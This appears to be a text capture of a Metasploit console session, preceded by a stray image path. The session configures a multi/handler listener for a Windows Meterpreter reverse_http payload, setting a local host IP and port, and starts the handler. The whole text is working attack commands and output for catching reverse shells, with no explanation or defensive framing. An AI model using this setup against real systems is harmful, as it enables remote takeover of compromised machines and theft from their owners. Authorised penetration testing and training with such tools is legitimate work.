 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.43.237
lhost => 192.168.43.237
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.43.237:12345